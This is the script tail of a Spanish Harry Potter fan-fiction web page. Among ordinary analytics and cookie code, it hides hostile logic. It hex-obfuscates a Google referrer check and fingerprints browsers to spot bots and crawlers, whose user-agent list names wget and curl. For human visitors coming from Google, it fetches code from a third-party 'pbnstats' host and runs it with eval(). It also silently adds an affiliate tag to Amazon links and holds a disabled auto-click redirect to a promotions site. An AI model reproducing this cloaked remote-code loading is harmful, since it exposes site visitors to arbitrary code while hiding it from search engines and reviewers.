
        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Seg%C3%BAn+t%C3%BA+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
